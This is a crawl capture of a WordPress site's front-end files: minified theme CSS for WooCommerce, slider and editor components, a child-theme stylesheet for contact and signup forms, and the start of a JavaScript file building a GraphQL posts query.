:where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){display:block;margin-top:2em;margin-bottom:2em}.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-content :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-family:inherit;color:var(--tw-prose-kbd);box-shadow:0 0 0 1px rgb(var(--tw-prose-kbd-shadows) / 10%),0 3px 0 rgb(var(--tw-prose-kbd-shadows) / 10%);font-size:.875em;border-radius:.3125rem;padding:.1875em .375em}.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-content :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-code);font-weight:600;font-size:.875em}.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-content :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:"%60"}.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-content :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:"%60"}.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-content :where(a code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-content :where(h1 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-content :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.875em}.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-content :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.9em}.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-content :where(h4 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-content :where(blockquote code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-content :where(thead th code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-content :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-pre-code);background-color:var(--tw-prose-pre-bg);overflow-x:auto;font-weight:400;font-size:.875em;line-height:1.7142857;margin-top:1.7142857em;margin-bottom:1.7142857em;border-radius:.375rem;padding:.8571429em 1.1428571em}.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-content :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)){background-color:transparent;border-width:0;border-radius:0;padding:0;font-weight:inherit;color:inherit;font-size:inherit;font-family:inherit;line-height:inherit}.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-content :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:none}.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-content :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:none}.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-content :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){width:100%;table-layout:auto;text-align:right;margin-top:2em;margin-bottom:2em;font-size:.875em;line-height:1.7142857}.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-content :where(thead):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-th-borders)}.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-content :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;vertical-align:bottom;padding-left:.5714286em;padding-bottom:.5714286em;padding-right:.5714286em}.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-content :where(tbody tr):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-td-borders)}.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-content :where(tbody tr:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:0}.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-content :where(tbody td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:baseline}.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-content :where(tfoot):not(:where([class~=not-prose],[class~=not-prose] *)){border-top-width:1px;border-top-color:var(--tw-prose-th-borders)}.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-content :where(tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:top}.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-content :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-content :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-captions);font-size:.875em;line-height:1.4285714;margin-top:.8571429em}.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-content{--tw-prose-body: #374151;--tw-prose-headings: #111827;--tw-prose-lead: #4b5563;--tw-prose-links: #111827;--tw-prose-bold: #111827;--tw-prose-counters: #6b7280;--tw-prose-bullets: #d1d5db;--tw-prose-hr: #e5e7eb;--tw-prose-quotes: #111827;--tw-prose-quote-borders: #e5e7eb;--tw-prose-captions: #6b7280;--tw-prose-kbd: #111827;--tw-prose-kbd-shadows: 17 24 39;--tw-prose-code: #111827;--tw-prose-pre-code: #e5e7eb;--tw-prose-pre-bg: #1f2937;--tw-prose-th-borders: #d1d5db;--tw-prose-td-borders: #e5e7eb;--tw-prose-invert-body: #d1d5db;--tw-prose-invert-headings: #fff;--tw-prose-invert-lead: #9ca3af;--tw-prose-invert-links: #fff;--tw-prose-invert-bold: #fff;--tw-prose-invert-counters: #9ca3af;--tw-prose-invert-bullets: #4b5563;--tw-prose-invert-hr: #374151;--tw-prose-invert-quotes: #f3f4f6;--tw-prose-invert-quote-borders: #374151;--tw-prose-invert-captions: #9ca3af;--tw-prose-invert-kbd: #fff;--tw-prose-invert-kbd-shadows: 255 255 255;--tw-prose-invert-code: #fff;--tw-prose-invert-pre-code: #d1d5db;--tw-prose-invert-pre-bg: rgb(0 0 0 / 50%);--tw-prose-invert-th-borders: #4b5563;--tw-prose-invert-td-borders: #374151;font-size:1rem;line-height:1.75}.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-content :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-content :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-content :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;margin-bottom:.5em}.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-content :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-right:.375em}.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-content :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-right:.375em}.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-content :where(.prose>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-content :where(.prose>ul>li>*:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-content :where(.prose>ul>li>*:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-content :where(.prose>ol>li>*:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-content :where(.prose>ol>li>*:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-content :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-content :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-content :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;padding-right:1.625em}.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-content :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-content :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-content :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-content :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-content :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-right:0}.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-content :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-left:0}.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-content :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding:.5714286em}.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-content :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-right:0}.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-content :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-left:0}.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-content :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-content :where(.prose>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-content :where(.prose>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-content :where(h2>strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700}.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-content{margin-top:1.25rem;max-width:100%;flex:1 1 0%;overflow-x:auto;border-radius:var(--radius-2xl);border-width:1px;--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-200),var(--tw-border-opacity));padding:1rem;font-size:1rem;line-height:1.5rem}:is(.dark .woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-content){--tw-prose-body: var(--tw-prose-invert-body);--tw-prose-headings: var(--tw-prose-invert-headings);--tw-prose-lead: var(--tw-prose-invert-lead);--tw-prose-links: var(--tw-prose-invert-links);--tw-prose-bold: var(--tw-prose-invert-bold);--tw-prose-counters: var(--tw-prose-invert-counters);--tw-prose-bullets: var(--tw-prose-invert-bullets);--tw-prose-hr: var(--tw-prose-invert-hr);--tw-prose-quotes: var(--tw-prose-invert-quotes);--tw-prose-quote-borders: var(--tw-prose-invert-quote-borders);--tw-prose-captions: var(--tw-prose-invert-captions);--tw-prose-kbd: var(--tw-prose-invert-kbd);--tw-prose-kbd-shadows: var(--tw-prose-invert-kbd-shadows);--tw-prose-code: var(--tw-prose-invert-code);--tw-prose-pre-code: var(--tw-prose-invert-pre-code);--tw-prose-pre-bg: var(--tw-prose-invert-pre-bg);--tw-prose-th-borders: var(--tw-prose-invert-th-borders);--tw-prose-td-borders: var(--tw-prose-invert-td-borders);--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-700),var(--tw-border-opacity))}@media (min-width: 640px){.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-content{padding:1rem 2rem}}@media (min-width: 1024px){.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-content{margin-top:0;margin-right:4rem}}.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-content .woocommerce-Message,.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-content table{font-size:.875rem;line-height:1.25rem}.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-EditAccountForm .form-row label{display:block;font-size:.875rem;line-height:1.25rem;font-weight:500}.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-EditAccountForm .form-row em{font-size:.875rem;line-height:1.25rem}.woocommerce-form .form-row label{display:block;font-weight:500}.woocommerce-form .form-row .woocommerce-form-login__submit,.woocommerce-form .form-row .woocommerce-form-register__submit{margin-top:1.25rem;padding-right:1.5rem;padding-left:1.5rem}:root{--op: .8;--p: var(--c-primary-600);--pc: var(--c-neutral-50);--bc: 215 28% 17%;--rounded-btn: 9999px}.mindk-quiz .btn{display:inline-flex;flex-shrink:0;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none;flex-wrap:wrap;align-items:center;border-color:rgba(var(--b2),var(--tw-border-opacity));text-align:center;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.2s;border-radius:var(--rounded-btn, .5rem);height:46px;padding-right:1rem;padding-left:1rem;line-height:1em;gap:.5rem;font-weight:600;text-decoration-line:none;border-width:var(--border-btn, 1px);animation:button-pop var(--animation-btn, .25s) ease-out;text-transform:var(--btn-text-case, uppercase);--tw-border-opacity: 1;--tw-bg-opacity: 1;background-color:rgba(var(--b2),var(--tw-bg-opacity));--tw-text-opacity: 1;color:rgba(var(--bc),var(--tw-text-opacity));outline-color:rgba(var(--bc),1)}.mindk-quiz .btn-primary{--tw-border-opacity: 1;border-color:rgba(var(--p),var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:rgba(var(--p),var(--tw-bg-opacity));--tw-text-opacity: 1;color:rgba(var(--pc),var(--tw-text-opacity));outline-color:rgba(var(--p),1)}.mindk-quiz .btn-primary:hover{--tw-bg-opacity: 1;background-color:rgba(var(--c-primary-700),var(--tw-bg-opacity))}.mindk-quiz .btn-outline{border-color:currentColor;background-color:transparent;--tw-text-opacity: 1;color:rgba(var(--bc),var(--tw-text-opacity));--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;box-shadow:var(--tw-ring-offset-shadow, 0 0 rgba(0, 0, 0, 0)),var(--tw-ring-shadow),var(--tw-shadow)}.mindk-quiz .btn-outline.btn-primary:hover{--tw-bg-opacity: 1;background-color:rgba(var(--c-primary-700),var(--tw-bg-opacity));--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity))}.mindk-quiz .btn-outline.btn-primary{border-width:1px;--tw-border-opacity: 1;border-color:rgba(var(--c-primary-600),var(--tw-border-opacity));--tw-text-opacity: 1;color:rgba(var(--c-primary-600),var(--tw-text-opacity))}.mindk-quiz .error{color:#ef4444}.mindk-quiz .btns{margin:-.5rem;display:flex;flex-wrap:wrap;justify-content:center}.mindk-quiz a{--tw-text-opacity: 1;color:rgba(var(--c-primary-600),var(--tw-text-opacity))}.mindk-quiz .mindk-quiz-result{margin-top:2rem;margin-bottom:4rem}.mindk-quiz .mindk-quiz-result a.btn{margin:.5rem}.rc-slider{position:relative;width:100%;height:14px;padding:5px 0;border-radius:6px;touch-action:none;box-sizing:border-box;-webkit-tap-highlight-color:rgba(0,0,0,0)}.rc-slider *{box-sizing:border-box;-webkit-tap-highlight-color:rgba(0,0,0,0)}.rc-slider-rail{position:absolute;width:100%;height:4px;background-color:#e9e9e9;border-radius:6px}.rc-slider-track,.rc-slider-tracks{position:absolute;height:4px;background-color:#abe2fb;border-radius:6px}.rc-slider-track-draggable{z-index:1;box-sizing:content-box;background-clip:content-box;border-top:5px solid rgba(0,0,0,0);border-bottom:5px solid rgba(0,0,0,0);transform:translateY(-5px)}.rc-slider-handle{position:absolute;z-index:1;width:14px;height:14px;margin-top:-5px;background-color:#fff;border:solid 2px #96dbfa;border-radius:50%;cursor:pointer;cursor:grab;opacity:.8;touch-action:pan-x}.rc-slider-handle-dragging.rc-slider-handle-dragging.rc-slider-handle-dragging{border-color:#57c5f7;box-shadow:0 0 0 5px #96dbfa}.rc-slider-handle:focus{outline:none;box-shadow:none}.rc-slider-handle:focus-visible{border-color:#2db7f5;box-shadow:0 0 0 3px #96dbfa}.rc-slider-handle-click-focused:focus{border-color:#96dbfa;box-shadow:unset}.rc-slider-handle:hover{border-color:#57c5f7}.rc-slider-handle:active{border-color:#57c5f7;box-shadow:0 0 5px #57c5f7;cursor:grabbing}.rc-slider-mark{position:absolute;top:18px;right:0;width:100%;font-size:12px}.rc-slider-mark-text{position:absolute;display:inline-block;color:#999;text-align:center;vertical-align:middle;cursor:pointer}.rc-slider-mark-text-active{color:#666}.rc-slider-step{position:absolute;width:100%;height:4px;background:transparent}.rc-slider-dot{position:absolute;bottom:-2px;width:8px;height:8px;vertical-align:middle;background-color:#fff;border:2px solid #e9e9e9;border-radius:50%;cursor:pointer}.rc-slider-dot-active{border-color:#96dbfa}.rc-slider-dot-reverse{margin-left:-4px}.rc-slider-disabled{background-color:#e9e9e9}.rc-slider-disabled .rc-slider-track{background-color:#ccc}.rc-slider-disabled .rc-slider-handle,.rc-slider-disabled .rc-slider-dot{background-color:#fff;border-color:#ccc;box-shadow:none;cursor:not-allowed}.rc-slider-disabled .rc-slider-mark-text,.rc-slider-disabled .rc-slider-dot{cursor:not-allowed!important}.rc-slider-vertical{width:14px;height:100%;padding:0 5px}.rc-slider-vertical .rc-slider-rail{width:4px;height:100%}.rc-slider-vertical .rc-slider-track{bottom:0;right:5px;width:4px}.rc-slider-vertical .rc-slider-track-draggable{border-top:0;border-bottom:0;border-left:5px solid rgba(0,0,0,0);border-right:5px solid rgba(0,0,0,0);transform:translate(5px)}.rc-slider-vertical .rc-slider-handle{position:absolute;z-index:1;margin-top:0;margin-right:-5px;touch-action:pan-y}.rc-slider-vertical .rc-slider-mark{top:0;right:18px;height:100%}.rc-slider-vertical .rc-slider-step{width:4px;height:100%}.rc-slider-vertical .rc-slider-dot{margin-right:-2px}.rc-slider-tooltip-zoom-down-enter,.rc-slider-tooltip-zoom-down-appear,.rc-slider-tooltip-zoom-down-leave{display:block!important;animation-duration:.3s;animation-fill-mode:both;animation-play-state:paused}.rc-slider-tooltip-zoom-down-enter.rc-slider-tooltip-zoom-down-enter-active,.rc-slider-tooltip-zoom-down-appear.rc-slider-tooltip-zoom-down-appear-active{animation-name:rcSliderTooltipZoomDownIn;animation-play-state:running}.rc-slider-tooltip-zoom-down-leave.rc-slider-tooltip-zoom-down-leave-active{animation-name:rcSliderTooltipZoomDownOut;animation-play-state:running}.rc-slider-tooltip-zoom-down-enter,.rc-slider-tooltip-zoom-down-appear{transform:scale(0);animation-timing-function:cubic-bezier(.23,1,.32,1)}.rc-slider-tooltip-zoom-down-leave{animation-timing-function:cubic-bezier(.755,.05,.855,.06)}@keyframes rcSliderTooltipZoomDownIn{0%{transform:scale(0);transform-origin:50% 100%;opacity:0}to{transform:scale(1);transform-origin:50% 100%}}@keyframes rcSliderTooltipZoomDownOut{0%{transform:scale(1);transform-origin:50% 100%}to{transform:scale(0);transform-origin:50% 100%;opacity:0}}.rc-slider-tooltip{position:absolute;top:-9999px;right:-9999px;visibility:visible;box-sizing:border-box;-webkit-tap-highlight-color:rgba(0,0,0,0)}.rc-slider-tooltip *{box-sizing:border-box;-webkit-tap-highlight-color:rgba(0,0,0,0)}.rc-slider-tooltip-hidden{display:none}.rc-slider-tooltip-placement-top{padding:4px 0 8px}.rc-slider-tooltip-inner{min-width:24px;height:24px;padding:6px 2px;color:#fff;font-size:12px;line-height:1;text-align:center;text-decoration:none;background-color:#6c6c6c;border-radius:6px;box-shadow:0 0 4px #d9d9d9}.rc-slider-tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.rc-slider-tooltip-placement-top .rc-slider-tooltip-arrow{bottom:4px;right:50%;margin-right:-4px;border-width:4px 4px 0;border-top-color:#6c6c6c}.nc-TiptapEditor .menu-item{display:flex;height:2rem;width:2rem;align-items:center;justify-content:center;border-radius:var(--radius-lg);border-style:none;--tw-text-opacity: 1;color:rgba(var(--c-neutral-900),var(--tw-text-opacity))}.nc-TiptapEditor .menu-item:hover{--tw-bg-opacity: 1;background-color:rgba(var(--c-primary-100),var(--tw-bg-opacity));--tw-text-opacity: 1;color:rgba(var(--c-primary-900),var(--tw-text-opacity))}:is(.dark .nc-TiptapEditor .menu-item){--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity))}:is(.dark .nc-TiptapEditor .menu-item:hover){--tw-bg-opacity: 1;background-color:rgba(var(--c-neutral-700),var(--tw-bg-opacity))}@media (min-width: 640px){.nc-TiptapEditor .menu-item{height:2.5rem;width:2.5rem}}.nc-TiptapEditor .menu-item.is-active{--tw-bg-opacity: 1;background-color:rgba(var(--c-primary-100),var(--tw-bg-opacity));--tw-text-opacity: 1;color:rgba(var(--c-primary-900),var(--tw-text-opacity))}:is(.dark .nc-TiptapEditor .menu-item.is-active){--tw-bg-opacity: 1;background-color:rgba(var(--c-neutral-700),var(--tw-bg-opacity));--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity))}.nc-TiptapEditor .menu-item-svg svg{fill:currentColor}.editor__header .divider{flex-shrink:0;--tw-bg-opacity: 1;background-color:rgba(var(--c-neutral-300),var(--tw-bg-opacity))}:is(.dark .editor__header .divider){--tw-bg-opacity: 1;background-color:rgba(var(--c-neutral-600),var(--tw-bg-opacity))}.editor__header .divider{height:1.25rem;margin-right:.5rem;margin-left:.75rem;width:2px}.ProseMirror p.is-editor-empty:first-child:before{--tw-text-opacity: 1;color:rgba(var(--c-neutral-500),var(--tw-text-opacity))}:is(.dark .ProseMirror p.is-editor-empty:first-child):before{--tw-text-opacity: 1;color:rgba(var(--c-neutral-400),var(--tw-text-opacity))}.ProseMirror p.is-editor-empty:first-child:before{content:attr(data-placeholder);float:right;height:0;pointer-events:none}.nc-TiptapEditor .editor{display:flex;flex-direction:column}.nc-TiptapEditor .editor__content{flex:1 1 auto;padding:2.5rem 1rem;overflow-x:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch}.nc-TiptapEditor .editor__footer{align-items:center;border-top:3px solid #0d0d0d;color:#0d0d0d;display:flex;flex:0 0 auto;font-size:12px;flex-wrap:wrap;font-weight:600;justify-content:space-between;padding:.25rem .75rem;white-space:nowrap}.nc-TiptapEditor .editor__status{align-items:center;border-radius:5px;display:flex}.nc-TiptapEditor .editor__status:before{background:rgba(13,13,13,.5);border-radius:50%;content:" ";display:inline-block;flex:0 0 auto;height:.5rem;margin-left:.5rem;width:.5rem}.nc-TiptapEditor .editor__status--connecting:before{background:#616161}.nc-TiptapEditor .editor__status--connected:before{background:#b9f18d}.nc-TiptapEditor .editor__name button{background:none;border:none;border-radius:.4rem;color:#0d0d0d;font:inherit;font-size:12px;font-weight:600;padding:.25rem .5rem}.nc-TiptapEditor .editor__name button:hover{background-color:#0d0d0d;color:#fff}.nc-TiptapEditor .collaboration-cursor__caret{border-right:1px solid #0d0d0d;border-left:1px solid #0d0d0d;margin-right:-1px;margin-left:-1px;pointer-events:none;position:relative;word-break:normal}.nc-TiptapEditor .collaboration-cursor__label{border-radius:3px 3px 0;color:#0d0d0d;font-size:12px;font-style:normal;font-weight:600;right:-1px;line-height:normal;padding:.1rem .3rem;position:absolute;top:-1.4em;-webkit-user-select:none;-moz-user-select:none;user-select:none;white-space:nowrap}.attachments-browser .media-toolbar select{padding-top:0;padding-bottom:0}


--- FILE ---
content_type: text/css
request_url: https://gye.org.il/wp-content/themes/ncmaz-child/style.css?ver=1.0.5
body_size: 1340
content:
/*
Theme Name: NCMAZ Child
Theme URI: https://ncmaz.chisnghiax.com/
Template: ncmaz
Author: ChisNghiax
Author URI: https://chisnghiax.com/
Description: Ncmaz is a theme for blog, magazines, news, multi-purpose... Great and Modern design, using React &amp; Graphql to make the theme have many powerful functions, fast and easy page loading in Home page building. Dark mode, post format video, audio, gallery beautiful... Try using it, and it will show you great things
Tags: custom-background,custom-logo,custom-menu,featured-images,threaded-comments,translation-ready
Version: 1.0.5
Updated: 2022-02-27 09:57:46
Text Domain: ncmaz-child
*/

/* CONTACT FORM 7 START */
[dir='rtl'] .wpcf7,
[dir='rtl'] .wpcf7 input {
    direction: rtl;
}

.wpcf7-form {
    max-width: 400px;
    position: relative;
}

.wpcf7-form.sent > p,
.wpcf7-form.invalid > .wpcf7-response-output {
    display: none;
}

.wpcf7-form .wpcf7-spinner {
    vertical-align: middle;
}

.wpcf7-form input.wpcf7-form-control[type='email'] {
    border-radius: 9999px;
}

.wpcf7-form input.wpcf7-form-control[type='submit'] {
    cursor: pointer;
    border-radius: 9999px;
    transition: color, background-color .15ms cubic-bezier(0.4, 0, 0.2, 1);
    font-size: 16px;
    font-weight: 500;
    padding: 12px 24px;
    background-color: #4F46DC;
    color: #FFFFFF;
    margin-top: 16px;
}

.wpcf7-form input.wpcf7-form-control[type='submit']:hover {
    background-color: #4338CA;
}

.wpcf7-form.inline-form input[type='email'] {
    height: 44px;
}

.wpcf7-form.inline-form  input[type='email'] {
    padding-right: 40px
}

[dir='rtl'] .wpcf7-form.inline-form  input[type='email'] {
    padding-left: 40px
}

.wpcf7-form.inline-form input[type='submit'] {
    position: absolute;
    top: 4px;
    font-size: 0;
    line-height: 1;
    margin: 0;
    padding: 0;
    border-radius: 9999px;
    width: 36px;
    height: 36px;
    background: #4F46DC url('[data-uri]') no-repeat center/50%;
}

[dir='rtl'] .wpcf7-form.inline-form input[type='submit'] {
    background: #4F46DC url('[data-uri]') no-repeat center/50%;
}

.wpcf7-form.inline-form input[type='submit'] {
    right: 4px;
}

[dir='rtl'] .wpcf7-form.inline-form input[type='submit'] {
    right: auto;
    left: 4px;
}

.wpcf7-form.inline-form .wpcf7-spinner {
    margin: 0;
    position: absolute;
    top: 4px;
    opacity: 1;
    background-color: #4F46DC;
    width: 36px;
    height: 36px;
}

.wpcf7-form.inline-form .wpcf7-spinner {
    right: 4px;
}

[dir='rtl'] .wpcf7-form.inline-form .wpcf7-spinner {
    right: auto;
    left: 4px;
}

.wpcf7-form.inline-form .wpcf7-spinner::before {
    top: 8px;
    transform-origin: 10px 10px;
}

.wpcf7-form.inline-form .wpcf7-spinner::before {
    right: 8px;
}

[dir='rtl'] .wpcf7-form.inline-form .wpcf7-spinner::before {
    right: auto;
    left: 8px;
}
/* CONTACT FORM 7 END */

--- FILE ---
content_type: text/css
request_url: https://gye.org.il/wp-content/themes/ncmaz-child/shortcodes/signup-form/styles.css?ver=1.0.1
body_size: 420
content:
.signup-form__container {
    width: 100%;
    max-width: 500px;
    margin: 0 auto;
}

.signup-form__group {
    display: flex;
    background-color: #FFFFFF;
    border: 1px solid #0a0a0a;
    border-radius: 9999px;
    overflow: hidden;
}

.signup-form__group:focus-within {
    outline: none;
    box-shadow: none;
    border-color: #789FFF;
}

.signup-form__group:hover {
    border-color: #789FFF;
}

.signup-form__group--error,
.signup-form__group--error:hover,
.signup-form__group--error:focus-within {
    border-color: #FF486A;
}

.signup-form__container .signup-form__title {
    margin-bottom: 0;
}

p.signup-form__error {
    line-height: 1.5;
    color: #FF486A;
    padding: 0 25px;
}

.signup-form__container .signup-form__error {
    padding: 4px 25px;
    min-height: 20px;
    margin-bottom: 0;
    text-align: start;
}

input.signup-form__input {
    background-color: transparent;
    border: 0;
    box-shadow: none;
    padding: 0 20px;
}

[dir="rtl"] input.signup-form__input {
    text-align: right;
    direction: ltr;
}

input.signup-form__input:focus {
    outline: 0;
    box-shadow: none;
}

input.signup-form__input--error {
    color: #FF486A;
}

button.signup-form__button {
    border-radius: 9999px;
    padding: 10px 12px;
    font-size: 16px;
    font-weight: 600;
    background-color: #789FFF;
    color: #FFFFFF;
    text-transform: uppercase;
    flex-shrink: 0;
    margin: 4px;
}

@media  screen and (min-width: 768px) {
    button.signup-form__button {
        padding: 14px 28px;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://gye.org.il/wp-content/plugins/ncmaz-frontend/dist/assets/contants-3fe42f70.js
body_size: 1029
content:
import{E as _,c as e,d as t,b as n}from"./contantsCommon-464def10.js";const E=`
  query GQL_QUERY_GET_POSTS_BY_FILTER(
    $language: LanguageCodeFilterEnum = ${window.frontendObject.pll_current_language}
